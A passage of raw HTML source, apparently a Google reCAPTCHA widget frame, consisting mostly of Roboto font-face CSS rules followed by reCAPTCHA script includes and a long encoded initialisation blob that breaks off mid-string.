  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3bKGAaxhex2OqOBqfKJzEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3bKGAaxhex2OqOBqfKJzEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3bKGAaxhex2OqOBqfKJzEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wosEOzE0wrkOIMKBw4rCv2XDkUXCrBXCv8Ogw6d1wrfDtMKnwr/Cgj9zasO+wqnDksKlwpkwMEjDicO/wqEZeMKYw7nCiMOew7fDs8Kmw4PDqQzDi8Kwwox5w6RSw6YEA8OmQ8KWwqtmP8KHw4bChcOtw7cbax0rdD/[base64]/Dl8OlcMOVCcKsQMKAVsOgwrYgZ8ONMkMgdMKiw6nCvsOzwrHCi8KAw5PCtMOeB0lAGFHChcOUPXBHVwwkVQRmw4jCosK0DxTCu8O/CXfClGhgwo0Qw4jCkcKlw7dXLcO/wrMHZgTCmcOzw4lBLRHDu2R9w5HCk8Otw6fCgg/DiXXDpcKJwokUw44lfBYDw5DCoAfCjcK3wrhCw6nCk8OoSMOLwo9Swqx2wrrDr3/DpMOxKHTDgcOQw5LDmcO/X8K2w6lKwp4eYUEtLRtbDX3DhUZtwpMuw6TDjsK4w4/Di8OlM8Ogwo8MdMKuUMKow5zCkGE/JxTCr3rDgEzDmMKvw4nDjsOUwodjw4Y9QQTDvDTCgkvCkCzDi8Ofw5VQEsKowoNcd8KROMOVFMOBw5HCjMK+w59fwpZjw4bDiwchw5QvwqTDjTNwWsOtesORw57DucOaVhMTwrfDiD1nZx1kBzHDv8KJfMK6bBUwRMOnfsKRwrDDhcOjw6LDgsK/Q2vCm8OEecOVw7jDkMOEQVnDu3osw4jDhsKCRzTCkcOnwr7DhH3CucOwaMO4cMOMccKUw6HCkcO6KsO7wophw559D8Oww6pJwo0Ib1pCwqZxw6vDrsOIwrlMwrjCs8OBwpVfw4DDqXDDtsOPwpzDk3YJbsKCw6jDlVB/w4JjeMO8w7kSCMKXJzV5w4oIesO5KRYZw7Qsw4xzwqN7RyJRKCLDucOdegLClR0Uw53DlcKdw5PDn17DvF/Ch8Knw40pw4PDnGVNKMO/w78Ew4jCixzDswrDlsOiw6LCvQvCmsOvwrfDvWHDusOnwq/CnsKvwq3Dq1MIdMOKw4oiw6vCpMOMZmvCssODdlTDrg/[base64]/[base64]/Cn8ONwoNfFsO2w57CmwPDnzXDncKxHyVRwqslAzhtbsKmwp8STD7ClMOEwq85w47DosOwETcOwp5vwqnDksK+VQp8WMKHJH94wpAVwqzCvVw2KMK8w5YgFUdnKlxuEhwaw4EuY8OcMsKlWH/[base64]/[base64]/Sm3DqkkQw6UCOVzCn8OURhJSRHbDv8OETAjCvxfDiDZBcSB6worDvU7Do2J/wrzDsCcawqsbwoUODMOGw4xHJmjDn8Kvw4hSJzAfHMO5w4nDtE02HhDDvCvCgMOZwo97w5rDpR3DtsOlcsOhwpLCscOFw5JLw4Fzw53DjMOowrJgwoNGwpDCqsOcDsOuT8K9bH43EcOLw7TCm8O6LsK4w7/CnHzDgMKzdCzDscOWKhtRwpVzWMO3bMOsD8O/EMKuwonDhgt4wq1Kw4Ydwocsw63CvcKgwq3CllrDnHPDqHZwSMOiVMO0wqJPw7/CmijDlMOpdMONw64/QxwSw7EfwoQOfcKow6wVNC0lw5PCpnwqfcOcZ0HCrwpVwpseTAXDqsO9ccOkw5fCs2kXw5fChcK0UQ/[base64]/DscKDc0JwMGI8wo3Dp8O0S1/CvjY5wr19wqfDiMONHsKHPsODwrxfw7dsasKKwp7Co8O5QQTCoEPDsxArwqbDhwhUEcOlTgl8BmRzwqvCusO2J0t0cEzCtsKNwqRMw5DCpsOFWcOUYsKuw5fDkVx9MQTCsQhQw703w5jDgMO7BBl8wrDCrn9uw6bDs8OIOsODSMKvZi5Yw7bDthTCnW/CvGZAB8K0w7RmJy8OwoZZYSrCkzAVdMORwqLCmjdSw6fCohTCrsOBw6vDpjTDtsKoPcKDw5jCszTDlcKKwpLClmLCniBDwrU8wpcNHmTCk8Oiw6/DkMOyUMOWPAfDj8KKSQJtwoUhQDbDsgrCnlAgL8Okc3/[base64]/CncKNKMOyw4zDgsKxwoYcwq91wqcUwpfDnsKTQMK5Tl7CtMOxYVZ6bnvCojw0MT/ClcOReMOVwqxQw6Euw6oqwpPCuMKTwqJiw7rCp8K5w5R5w6HDtsOWw58tJ8KQFsOtZMO6B3h1KBHCs8OyMcKcw7HDp8K/w4fChU0fw5TCvUYrFlDDqm/DnnPDp8OBUj/[base64]/CrcOSwpMkw7HDhDBowoVUw4ZnRxhbNsOIVxvDqxrCncOMwociw6dww7V5Q2lkOsOqIB/CisO8asKzAXNJZRfDoWF+wpfDjkd1KsKgw7JHwp5hw60zwpNEV1pMUsOhRsOFw71jwoJTw6nDtMKxMsK4wodcBCULVMKvwrBhBCIGbAMHwpDCmsOKTsKfE8O/PArCkArCg8OIIsKaF04iw6zCqcO8GMOOwoIzbsKtO0DDrMOLwoPCinzCmxNaw73CkcOTw7EhP1hmKcOPGi/[base64]/CpcKYwoh3wpfDuSxtwpbDjcKyw5VywpEXDMKROMOtw6/Dl2J9fis9wrLDgsK9wpXCnEDDoVvDk3XCr13CoxnDh1sswqgIVBXDr8KFw6TCrMKtwpVuNTbCl8Oew7/Dl0JNBsKAw5jCpXpmw6BUC2pxwpkOBjXDpnEjwqlQIHwgwqbCl1huwoYBEsOsKCDDnCDChMO5wrvCj8KYcsKwwpMcwpLCvMKXwpRrKsO8wo3ClcKXBsK7Wh3DkMOANw/[base64]/DpMKuLjFvVjsfw7hKwoNzMErDp8OpJ1XDisKIc2s+wq0wO8Osw5rCoB7Cq23CijXDlcKQwqjCo8OFcsOFa1rDv3BHw6hDcMOewrkxw7FSPsOBBhfDlsKQecK3w5DDpMKkbkczIMKEwoLCnENzwrXCiW3Dg8OcO8OcMi/DnxrDnQDCr8OlDHjDnlRqwq99AU8KJcOYw71YKMKMw4TCllvCpXPDg8Krw53DnhNCw5TDvSxRNMO5wpDDlDbCjwluw47CnX0AwrzCucKkTsORYMKFw4HCkHhfWirDul5nwrQtXS/[base64]/CmRrDrG19ecK+ICp/YMOMw5VOw5IiwqDCi8O7CDZxw4LChgnDhsKuLw99w6fCgw3CjcOAw6HCrHfCryMWKmHDhQYyIcO1wovCuxLDj8OGTj7CqD99K0Z4ecK6XE3CscOiwo5Ewq0Kw4IPKMKKwqfDo8OFwoTDqHrCrR5jKcK6OsOtFHHClsOMbiY2N8OKXX5xIDHDi8OYw6/DrHbDo8KYw6wVw4ZCwr0jwpAkTlLCtMOACMKDVcOUB8K3XMKJwq4kw5ByKzlHYWY3wp7Dq2PDjWh/wpHCq8OsdDxaPUzDhMOIQAshbMKkMhPDtMKaCTg0wp5LwqrCgsKAZhbCgD7DpcKbwrfCjsKFNg/CnXPDjWTDnMOfNkXDmDkPIDDCmBMSw4XDgMOVRzXDgx0+w4HCocKNw6PCgcKdWmAKVlAKQ8KvwrN8NcOWEH1jw54vw5jCrRDCmsOOw5AuRz90wphtwpdDw7/[base64]/cMKzPsOmbcOvax0IE8O0GMK2wpIaw7zChDtRFhHDizo6IMKNIWQjfwAgFEYEADfCmErDi1rDogQaw6Yvw697XMKhDlZucMKyw7LDl8OUw6/Cr3ZYw5obBsKTY8OEUnHCrldTw5BML3LDmi3CscOTw4zCpnp5VTzDtzptWcOUwpZ3NDhAcVxTRk9iHFDCtVTCpsKtODPDoSrDryfCrkTDljrDmibCgynDn8K+UcK3RE7DrMKZHkNJPEcBQG3Cs1sdcTNUcsOaw7/Dm8OqdsOmbsOs